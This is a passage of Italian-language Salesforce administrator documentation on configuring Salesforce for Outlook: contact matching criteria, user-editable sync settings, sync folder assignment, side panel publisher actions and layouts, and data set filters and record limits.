- **6.** Fare clic su **Salva**. La sincronizzazione delle mappature dei campi negli elementi inizia al successivo aggiornamento degli elementi in Salesforce o Outlook.

#### VEDERE ANCHE:

[Creazione di configurazioni di Salesforce per Outlook](#page-2088-0) [Configurazioni Outlook e layout publisher Outlook](#page-2087-0) [Definizione dei criteri di corrispondenza per Salesforce per Outlook](#page-2096-0) [Definizione del comportamento di conflitto per Salesforce per Outlook](#page-2095-0)

## <span id="page-2096-0"></span>Definizione dei criteri di corrispondenza per Salesforce per Outlook

Se Salesforce per Outlook rileva più referenti corrispondenti durante la prima sincronizzazione di un contatto di Outlook, viene selezionato un referente di Salesforce in base ai criteri di corrispondenza specificati.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Modificare una configurazione e selezionare una delle opzioni dei criteri di corrispondenza in Impostazioni dati per i referenti.
	- **•** Attività più recente: scegliere il referente di Salesforce che presenta l'attività più recente (ad esempio una telefonata o un messaggio email), come visualizzato nell'elenco correlato Cronologia attività del referente. Questa è l'opzione di corrispondenza predefinita.
	- **•** Ultimo aggiornamento: scegliere l'ultimo referente di Salesforce modificato.
	- **•** Più vecchio: scegliere il referente di Salesforce con la data di creazione meno recente.
- **3.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione per gli utenti di questa configurazione.

Se non viene trovato alcun referente corrispondente in Salesforce, viene creato un nuovo referente che viene sincronizzato con il contatto di Outlook. Il referente sincronizzato viene quindi assegnato

## EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

automaticamente a un account di Salesforce, non viene assegnato ad alcun account oppure viene inserito nella pagina Voci non risolte personali dell'utente per poter essere assegnato manualmente.

#### VEDERE ANCHE:

[Creazione di configurazioni di Salesforce per Outlook](#page-2088-0) [Configurazioni Outlook e layout publisher Outlook](#page-2087-0) [Personalizzazione dei campi sincronizzati dagli agenti di vendita tra Salesforce e Outlook](#page-2095-1)

#### <span id="page-2097-0"></span>Consentire agli utenti di modificare le impostazioni di Salesforce per Outlook

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Modificare una configurazione e selezionare una delle seguenti opzioni in Impostazioni dati per ogni oggetto sincronizzato. È possibile consentire agli utenti di modificare:
	- **•** Se l'oggetto è sincronizzato
	- **•** Direzione di sincronizzazione
	- **•** Comportamento di conflitto
	- **•** Mappature campi
- **3.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione per gli utenti di questa configurazione.

È possibile sovrascrivere le modifiche dell'utente in qualsiasi momento selezionando Sovrascrivi modifiche di configurazione eseguite in una configurazione. Una volta salvata la configurazione aggiornata, le nuove impostazioni sostituiranno le impostazioni esistenti per gli utenti della configurazione alla successiva sincronizzazione dei dati.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

## Assegnazione delle cartelle di sincronizzazione degli utenti in Microsoft® Outlook®

È possibile assegnare le cartelle di sincronizzazione di referenti, eventi e operazioni degli utenti di Salesforce per Outlook in Outlook per semplificare il processo di impostazione e mantenere le cartelle di sincronizzazione coerenti in tutta l'azienda. Le cartelle di sincronizzazione di Outlook possono essere definite dalle configurazioni Outlook di Salesforce.

Per impostazione predefinita, gli utenti possono modificare le cartelle di Outlook in cui referenti, eventi e operazioni di Salesforce vengono sincronizzati dal menu Impostazioni della barra di sistema di Salesforce per Outlook. È possibile impedire agli utenti di modificare le cartelle di sincronizzazione di Outlook eliminando questa impostazione predefinita per referenti, eventi e operazioni e assegnando cartelle di sincronizzazione di Outlook specifiche dalle configurazioni Outlook degli utenti.

- Nota: L'assegnazione di cartelle di sincronizzazione di Outlook potrebbe creare cartelle nella directory di Outlook di tutti gli utenti della configurazione Outlook. Salesforce per Outlook non è in grado di rimuovere le cartelle di sincronizzazione di Outlook dalle directory di Outlook degli utenti una volta che sono state create. Se si riassegna una cartella diversa in un secondo tempo, la cartella originale rimane nelle directory locali di Outlook degli utenti finché gli utenti non la cancellano.
- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Aprire una configurazione Outlook.
- **3.** Per assegnare una cartella in cui gli utenti sincronizzano i referenti, in Impostazioni dati, deselezionare l'opzione **Cartella di Outlook per la sincronizzazione dei referenti** nell'impostazione Consenti agli utenti di modificare: .

#### EDIZIONI

Disponibile per l'impostazione nelle seguenti versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per creare e modificare le configurazioni Outlook:

**•** "Configura applicazione"

**4.** Nella casella di testo visualizzata, digitare il nome della cartella di Outlook in cui si desidera sincronizzare i referenti degli utenti con Salesforce. Digitare il nome di una cartella comune che esiste nella directory di Outlook per ciascuno degli utenti, allo stesso livello nella directory della cartella predefinita dei referenti di Outlook. I nomi di cartella fanno distinzione tra maiuscole e minuscole. Se si digita il nome di una cartella che non esiste a tale livello per ogni utente, Salesforce crea la cartella in Outlook per tali utenti. Per eseguire la sincronizzazione di Salesforce per Outlook con una cartella di Outlook nidificata, digitare un percorso completo di barre rovesciate (\).

Ad esempio, per assegnare la cartella di Outlook "sfdc\_sincr\_referenti" come directory nidificata nella cartella predefinita dei referenti di Outlook degli utenti, digitare *Referenti\sfdc\_sincr\_referenti* nella casella di testo Cartella di Outlook per la sincronizzazione dei referenti, in cui *Referenti* è la cartella predefinita dei referenti degli utenti e *sfdc\_sincr\_referenti* è la cartella in cui si desidera sincronizzare i referenti Salesforce degli utenti.



Se la cartella esiste nelle directory di Outlook degli utenti, Salesforce per Outlook sincronizza i referenti con quella cartella. Se la cartella non esiste, Salesforce per Outlook la crea in "Referenti\sfdc\_sincr\_referenti".



- **5.** Fare clic su **Salva**.
- **6.** Indicare agli utenti di salvare di nuovo le proprie impostazioni di Salesforce per Outlook per confermare le modifiche apportate ai sistemi. Fornire le seguenti istruzioni agli utenti:
	- **a.** Nella creazione guidata delle impostazioni, fare clic con il pulsante destro del mouse sull'icona di Salesforce per Outlook ( $\odot$ ) nella barra di sistema, quindi fare clic su **Impostazioni**.
	- **b.** Fare clic su **Avanti** da Rivedi direzione di sincronizzazione.
	- **c.** Fare clic su **Avanti** da Controlla quali elementi di Outlook sincronizzare.
	- **d.** Fare clic su **Salva** da Sincronizzazione voci private.

Salesforce per Outlook individua le cartelle di Outlook che esistono nelle directory di Outlook degli utenti o le crea per gli utenti.

**7.** Indicare agli utenti di spostare i referenti di Outlook che desiderano sincronizzare nella cartella specificata.

Per modificare le posizioni delle cartelle di Outlook in cui gli utenti sincronizzano eventi e operazioni con Salesforce, ripetere i passaggi da 3 a 7 nelle sezioni relative a eventi e operazioni.

## <span id="page-2100-0"></span>Definizione delle impostazioni avanzate per Salesforce per Outlook

Utilizzare le impostazioni avanzate di una configurazione Salesforce per Outlook per personalizzare il comportamento predefinito di Salesforce per Outlook, ad esempio impostando le dimensioni massime del registro di sincronizzazione. Fare clic su **Modifica** per modificare il valore di un'impostazione avanzata o su **Rimuovi** per eliminarla dalla configurazione.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** In caso di modifica di una configurazione Outlook esistente, fare clic su **Modifica** accanto alla configurazione da modificare. Negli altri casi, fare clic su **Nuova configurazione Outlook** e compilare gli eventuali campi obbligatori.
- **3.** Fare clic su **Aggiungi impostazione avanzata** nella sezione Impostazioni avanzate di una configurazione Outlook.
- **4.** Scegliere una delle seguenti impostazioni e immettere un valore.



#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"

#### **5.** Fare clic su **OK**.

**6.** Fare clic su **Salva**. Le modifiche hanno effetto a partire dalla successiva sincronizzazione per gli utenti di questa configurazione.

#### VEDERE ANCHE:

[Creazione di configurazioni di Salesforce per Outlook](#page-2088-0)

- [Configurazioni Outlook e layout publisher Outlook](#page-2087-0)
- [Definizione delle serie di dati per Salesforce per Outlook](#page-2106-0)

## <span id="page-2101-0"></span>Configurazione di Salesforce per Outlook predefinita

Se la propria organizzazione utilizza la versione Contact Manager Edition o Group Edition, verrà utilizzata la configurazione predefinita di Salesforce per Outlook, che include le impostazioni seguenti per gli utenti.





Disponibile per l'impostazione nelle seguenti versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition** e **Group Edition**.

## <span id="page-2102-0"></span>Impostazione degli utenti per la creazione di record direttamente dal Riquadro laterale di Salesforce

Se gli utenti generano clienti potenziali mentre utilizzano Microsoft® Outlook® , impostare gli utenti in modo che possano utilizzare il Publisher riquadro laterale di Salesforce per creare record direttamente dal riquadro laterale.

È possibile impostare gli utenti di Salesforce per Outlook in modo che possano creare account, casi, lead, opportunità e anche oggetti personalizzati direttamente dal riquadro laterale, utilizzando il publisher riquadro laterale. Viene visualizzato in questo modo.



Per impostare gli utenti in modo che possano utilizzare il publisher riquadro laterale, sarà necessario creare le azioni che si desidera visualizzare nei menu publisher degli utenti, aggiungere tali azioni ai layout publisher appropriati e assegnare correttamente i layout publisher agli utenti.

La versione di Salesforce in uso determina a quali funzionalità del riquadro laterale gli utenti hanno accesso e come verranno impostati gli utenti in modo che utilizzino il publisher riquadro laterale.

- 1. Verificare di avere [impostato le azioni globali](#page-2103-0) Crea un record per ogni azione che si desidera rendere disponibile nei menu publisher riquadro laterale degli utenti.
- **2.** Aggiungere le azioni al layout publisher appropriato.
	- **•** Nelle versioni Contact Manager Edition e Group Edition, [aggiungere le azioni ai menu](#page-3305-0) [publisher riquadro laterale degli utenti mediante l'editor del layout publisher globale](#page-3305-0). Se si utilizza già il layout publisher globale per altre funzionalità di Salesforce, le azioni che vengono aggiunte per il riquadro laterale verranno visualizzate per tutte le funzionalità. Il publisher riquadro laterale, tuttavia, visualizza solo le azioni con tipo di azione Crea un record.

## • Nelle versioni Professional Edition, Enterprise Edition, Performance Edition, Unlimited Edition e Developer Edition, [aggiungere](#page-2104-0) [le azioni ai menu publisher riquadro laterale degli utenti mediante l'editor del layout del riquadro laterale.](#page-2104-0) È anche possibile creare più layout publisher riquadro laterale per dare ai diversi utenti accesso a menu publisher riquadro laterale diversi.

- **3.** Assegnare i layout publisher riquadro laterale agli utenti.
	- **•** Nelle versioni Group Edition e Contact Manager Edition, [assegnare il layout publisher globale ai profili utente](#page-4839-0) per concedere accesso agli utenti.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare il Riquadro laterale di Salesforce:

**•** "Riquadro laterale" nelle configurazioni Outlook

Per creare azioni e personalizzare layout publisher riquadro laterale:

**•** "Personalizza applicazione"

Per visualizzare i layout publisher riquadro laterale:

**•** "Visualizza impostazione" **•** Nelle versioni Professional Edition, Enterprise Edition, Performance Edition, Unlimited Edition e Developer Edition, [assegnare il](#page-2105-0) [layout publisher riquadro laterale ai profili utente](#page-2105-0) per concedere l'accesso agli utenti.

#### VEDERE ANCHE:

[Creazione di azioni per il publisher Riquadro laterale di Salesforce](#page-2103-0) [Personalizzazione dei layout di menu publisher riquadro laterale per i diversi utenti di Salesforce per Outlook](#page-2104-0) [Assegnazione di layout publisher globali ai profili utente](#page-4839-0) [Assegnazione di layout publisher riquadro laterale di Salesforce ai profili utente](#page-2105-0) [Visualizzazione di record di Salesforce in Microsoft](#page-1667-0)® Outlook®

## <span id="page-2103-0"></span>Creazione di azioni per il publisher Riquadro laterale di Salesforce

Iniziare a preparare gli utenti di Salesforce per Outlook a creare record direttamente dal Riquadro laterale di Salesforce. Verranno impostate azioni globali Crea un record per ogni tipo di record da visualizzare nei menu publisher riquadro laterale degli utenti.

Il Publisher riquadro laterale di Salesforce è un menu che consente ai clienti di creare record di account, casi, referenti, lead, opportunità o oggetti personalizzati direttamente dal riquadro laterale. Sarà necessario scegliere le azioni che saranno visualizzate nei menu Publisher riquadro laterale degli utenti creando azioni Crea un record globali per ogni tipo di record.

Nota: È possibile utilizzare le azioni globali per diversi tipi di menu publisher in Salesforce, ad esempio quelli per la scheda Pagina iniziale o per la scheda Chatter. Se sono già state impostate le azioni globali Crea un record per i tipi di record che si desidera siano disponibili ai propri utenti, non è necessario impostare nuovamente le azioni, che saranno già disponibili per essere aggiunte a tutti i layout publisher.

Se non sono state create le azioni globali Crea un record per i tipi di record che si desidera siano disponibili agli utenti, sarà necessario farlo ora.

- **1.** Da Imposta, immettere *Azioni globali* nella casella Ricerca veloce, quindi selezionare **Azioni globali**.
- **2.** Fare clic su **Nuova azione**.
- **3.** Selezionare Tipo di azione**Crea un record**. Nel menu publisher riquadro laterale vengono visualizzate solo le azioni Crea un record.
- **4.** Selezionare un Oggetto di destinazione per il tipo di record che dovrà essere disponibile agli utenti mediante questa azione.

Se l'Oggetto di destinazione richiede un Tipo di record, accertarsi che gli utenti che si intende assegnare a questa azione abbiano accesso anche a quel tipo di record.

- **5.** Immettere un'Etichetta per la nuova azione, per indicarne lo scopo agli utenti.
- **6.** Fare clic su **Salva**.
- **7.** Dall'Editor layout di azione, trascinare i campi che dovranno essere visualizzati nella pagina dei dettagli del record del publisher riquadro laterale.

Se alcuni di questi campi sono contrassegnati come obbligatori per questo tipo di record in altre aree dell'organizzazione, assicurarsi di includere questi campi anche in questa azione. Infatti, Salesforce non consentirà agli utenti di salvare i record dal publisher riquadro laterale se i campi obbligatori non sono inclusi nel dettaglio del record. L'Editor layout di azione visualizza degli asterischi rossi accanto ai campi obbligatori.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per impostare le azioni globali:

**•** "Personalizza applicazione"

Per visualizzare il Riquadro laterale di Salesforce:

**•** "Riquadro laterale" nelle configurazioni Outlook

Dopo avere creato le azioni Crea un record, la fase successiva dell'impostazione del publisher riquadro laterale per gli utenti consiste nell'aggiungere le azioni globali al layout publisher riquadro laterale appropriato. Nelle versioni Contact Manager Edition e Group Edition, [aggiungere le azioni ai menu publisher riquadro laterale degli utenti mediante l'editor del layout publisher globale](#page-3305-0). Nelle versioni Professional Edition, Enterprise Edition, Performance Edition, Unlimited Edition e Developer Edition, [aggiungere le azioni ai menu](#page-2104-0) [publisher riquadro laterale degli utenti mediante l'editor del layout del riquadro laterale](#page-2104-0).

#### VEDERE ANCHE:

[Impostazione degli utenti per la creazione di record direttamente dal Riquadro laterale di Salesforce](#page-2102-0) [Personalizzazione dei layout di menu publisher riquadro laterale per i diversi utenti di Salesforce per Outlook](#page-2104-0)

## <span id="page-2104-0"></span>Personalizzazione dei layout di menu publisher riquadro laterale per i diversi utenti di Salesforce per Outlook

Eseguire la seconda fase per preparare gli utenti di Salesforce per Outlook a creare record direttamente dal Riquadro laterale di Salesforce. Impostare diversi menu publisher riquadro laterale per utenti specifici, personalizzando più layout publisher con diverse serie di azioni globali.

Prima di personalizzare i layout publisher riquadro laterale per gli utenti, accertarsi di avere [impostato](#page-2103-0) [le azioni globali Crea un record](#page-2103-0) per ogni tipo di record da visualizzare nei menu publisher riquadro laterale degli utenti.

Alcune versioni di Salesforce consentono di creare più layout publisher in modo che gli utenti con mansioni lavorative diverse possano avere accesso a menu publisher con serie di azioni diverse. Questo consente ai diversi tipi di utenti di creare solo i record pertinenti per le loro mansioni. Ad esempio, gli agenti di vendita potrebbero dover creare solo referenti e opportunità, mentre i responsabili delle vendite potrebbero aver necessità di creare referenti, opportunità, casi e lead.

È possibile impostare diversi menu publisher riquadro laterale per gli agenti di vendita e i responsabili vendite personalizzando i layout publisher con insiemi specifici di azioni globali per i diversi gruppi di utenti.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Dall'elenco correlato dei layout publisher di Outlook fare clic su **Nuovo**. Assegnare un nome al nuovo layout e fare clic su **Salva**.
- **3.** Dalla pagina delle configurazioni di Outlook, fare clic su **Modifica** per aggiungere le azioni globali al nuovo layout.
- **4.** Dall'Editor layout di publisher del riquadro laterale di Outlook, trascinare le azioni globali che si desidera utilizzare nella sezione Azioni nel publisher Salesforce Classic. Per assistenza nell'uso della funzione editor layout di publisher, vedere [Aggiunta di azioni ai layout publisher globali.](#page-3306-0)

Dopo avere aggiunto le azioni a un layout publisher, l'ultima fase dell'impostazione del publisher riquadro laterale per gli utenti consiste nel concedere loro l'accesso assegnando i layout publisher ai profili utente desiderati. Nelle versioni Group Edition e Contact Manager Edition, [assegnare il layout publisher globale ai profili utente](#page-4839-0) per concedere accesso agli utenti.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare il Riquadro laterale di Salesforce:

**•** "Riquadro laterale" nelle configurazioni Outlook

Per visualizzare i layout publisher riquadro laterale:

**•** "Visualizza impostazione" Nelle versioni Professional Edition, Enterprise Edition, Performance Edition, Unlimited Edition e Developer Edition, [assegnare il layout](#page-2105-0) [publisher riquadro laterale ai profili utente](#page-2105-0) per concedere l'accesso agli utenti.

#### VEDERE ANCHE:

[Impostazione degli utenti per la creazione di record direttamente dal Riquadro laterale di Salesforce](#page-2102-0) [Assegnazione di layout publisher globali ai profili utente](#page-4839-0) [Assegnazione di layout publisher riquadro laterale di Salesforce ai profili utente](#page-2105-0)

#### <span id="page-2105-0"></span>Assegnazione di layout publisher riquadro laterale di Salesforce ai profili utente

Alcune versioni di Salesforce consentono di personalizzare più layout di menu del publisher riquadro laterale in modo che gli utenti con mansioni lavorative diverse possano creare diversi tipi di record direttamente dal Riquadro laterale di Salesforce. Dopo che è stato creato il layout, concedere agli utenti accesso al layout assegnandolo ai loro profili utente.

Nelle versioni Group Edition e Contact Manager Edition, [assegnare il layout publisher globale ai](#page-4839-0) [profili utente](#page-4839-0) per concedere accesso agli utenti. Nelle versioni Professional Edition, Enterprise Edition, Performance Edition, Unlimited Edition e Developer Edition di Salesforce, assegnare i layout publisher riquadro laterale di Salesforce ai profili utente in questo modo.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Dall'elenco correlato dei Layout publisher Outlook fare clic su **Assegnazione layout publisher** > **Modifica assegnazione**.
- **3.** Selezionare un profilo utente facendo clic in un punto qualsiasi della relativa riga nella tabella.
- **4.** Dall'elenco a discesa Layout publisher da utilizzare, selezionare il layout che si desidera assegnare al profilo evidenziato.
- **5.** Fare clic su **Salva**.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare il Riquadro laterale di Salesforce:

**•** "Riquadro laterale" nelle configurazioni Outlook

Per visualizzare i layout publisher riquadro laterale:

**•** "Visualizza impostazione"

## <span id="page-2106-0"></span>Definizione delle serie di dati per Salesforce per Outlook

Le serie di dati sono sottoinsiemi dei record Salesforce che gli utenti di Salesforce per Outlook possono sincronizzare. Sono costituite da filtri che limitano i record che verranno sincronizzati. Ogni configurazione deve disporre di una serie di dati per consentire agli utenti di eseguire la sincronizzazione con Outlook.

La pagina dei dettagli Configurazione Outlook contiene un riepilogo dei filtri impostati per la configurazione.

- **1.** Da Imposta, immettere *Configurazioni Outlook* nella casella Ricerca veloce, quindi selezionare **Configurazioni Outlook**.
- **2.** Fare clic sul nome di una configurazione Outlook.
- **3.** Nell'elenco correlato Serie di dati, fare clic su **Modifica**.
- **4.** Specificare i filtri.
- **5.** Per verificare la quantità di voci sincronizzate, è possibile controllare la dimensione della serie di dati.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Serie di dati di esempio di Exchange Sync e Salesforce per Outlook](#page-2113-0)

[Filtri per i referenti per Salesforce per Outlook](#page-2109-0)

[Configurazioni Outlook e layout publisher Outlook](#page-2087-0)

[Verifica della dimensione delle serie di dati di Salesforce per Outlook](#page-2114-0)

### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per visualizzare le configurazioni:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni:

**•** "Gestisci configurazioni client di email"

Per creare, modificare o eliminare le serie di dati:

**•** La Direzione di sincronizzazione non può essere *Non sincronizzare*

## Informazioni sulle serie di dati per Salesforce per Outlook

Le serie di dati sono sottoinsiemi dei record Salesforce che gli utenti di Salesforce per Outlook possono sincronizzare. Sono costituite da filtri che limitano i record che verranno sincronizzati.

#### Sapere che cosa viene sincronizzato

Salesforce per Outlook sincronizza i record in base alle definizioni presenti nelle serie di dati e ai record correlati alle stesse.

#### Limiti delle serie di dati

Se utilizzano le serie di dati, gli utenti possono sincronizzare al massimo 5.000 record per filtro alla volta tra Microsoft® Outlook® e Salesforce. Ciò significa che se gli utenti devono sincronizzare più di 5.000 record in base alla configurazione delle serie di dati in uso, Salesforce per Outlook non sincronizzerà alcuni di essi. Inoltre, sincronizzare una grande quantità di record può causare un rallentamento del processo di sincronizzazione. Tuttavia, si possono aumentare i limiti specificati per il numero di record che è possibile sincronizzare. Tenere comunque presente che non è possibile limitare la probabilità che il processo di sincronizzazione rallenti.

#### Aumento dei limiti delle serie di dati

Se gli utenti utilizzano più di 5.000 record, è possibile configurare le serie di dati in modo tale che possano sincronizzare quantità superiori di record, ovvero modificare le serie di dati degli utenti in modo da includere ulteriori filtri. Ad esempio, in Filtra per proprietà record nella sezione dei filtri per i referenti, scegliere **Referenti selezionati**. Scegliere quindi **Record utente** in Referenti, Referenti sulle opportunità e Referenti sugli account. Poiché la serie di dati ha ora tre filtri, gli utenti potranno sincronizzare fino a 15.000 record di referenti.

Tenere presente che i vari filtri impostati non selezionano necessariamente i record che si escludono a vicenda. È possibile quindi che non vengano sincronizzati esattamente 15.000 record. Per evitare questa situazione, è possibile circoscrivere ulteriormente il gruppo di referenti da sincronizzare definendo altri parametri in Filtra per oggetti e campi aggiuntivi.

Dopo avere definito i filtri, è possibile ottenere un conteggio dei record per gli utenti nella sezione Dimensione serie di dati. A questo scopo, immettere un utente e fare clic su **Ottieni conteggio record**. Se gli utenti superano ancora i limiti di sincronizzazione per i filtri impostati, è possibile che il processo di sincronizzazione selezioni i record in modo casuale.

#### Informazioni sugli account personali

Se la propria organizzazione ha abilitato gli account personali e gli utenti utilizzano più di 5.000 record in Salesforce, le serie di dati funzionano in modo diverso. In particolare, Salesforce esegue una query prima sugli account personali che corrispondono ai criteri di ricerca e poi sui referenti assegnati a tali account. Quindi è possibile che il processo di sincronizzazione raggiunga il limite di 5.000 record (account personali e referenti inclusi) e non includa alcuni dei referenti che gli utenti prevedevano di sincronizzare.

#### VEDERE ANCHE:

